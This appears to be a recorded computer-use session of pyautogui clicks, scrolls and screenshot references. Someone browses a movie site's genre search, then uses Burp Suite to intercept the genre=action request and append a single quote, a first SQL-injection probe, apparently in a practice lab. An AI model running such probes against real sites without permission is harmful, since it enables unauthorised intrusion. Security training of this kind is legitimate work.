
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(62, 327)

pyautogui.moveTo(97, 407)

pyautogui.click(64, 397)

# Search the Action genre, then choose Horror and search again
pyautogui.click(209, 265)

pyautogui.click(153, 265)

pyautogui.click(138, 293)

pyautogui.click(210, 265)

pyautogui.moveTo(82, 328)

# Browse the genre list, trying Science Fiction, and settle back on Action
pyautogui.click(153, 265)

pyautogui.click(154, 265)

pyautogui.moveTo(271, 321)

pyautogui.click(137, 280)

pyautogui.moveTo(263, 307)

pyautogui.click(152, 266)

pyautogui.moveTo(137, 279)

pyautogui.moveTo(217, 296)

pyautogui.click(225, 310)

pyautogui.moveTo(163, 265)

# Turn Burp interception on and capture the Action genre search request
pyautogui.click(217, 156)

pyautogui.click(210, 266)

# Maximize Burp, append a quote to genre=action, and forward the request
pyautogui.click(645, 92)

pyautogui.moveTo(120, 130)
pyautogui.write("'")

pyautogui.click(26, 103)
